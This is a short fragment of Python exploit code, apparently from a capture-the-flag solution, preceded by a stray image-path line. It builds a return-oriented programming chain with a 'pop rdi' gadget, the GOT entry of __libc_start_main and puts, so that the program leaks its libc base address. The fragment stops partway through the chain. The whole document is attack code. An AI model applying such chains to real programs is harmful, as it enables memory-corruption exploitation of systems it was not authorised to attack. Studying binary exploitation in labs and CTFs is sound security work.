 # craft the rop for libc base
def rop_libc_base(canary, base):
    p = ''
    # 0x00000000000011a3 : pop rdi ; ret: to get rdi
    pop_rdi = base + 0x11a3
    p += p64(pop_rdi)

    # 0x201fe0 <__libc_start_main@GLIBC_2.2.5>, assign this to rdi
    libc_start_main = base + 0x201fe0
    p += p64(libc_start_main)

    # puts(libc_start_main)
    puts = base + offset_puts
    p += p64(puts)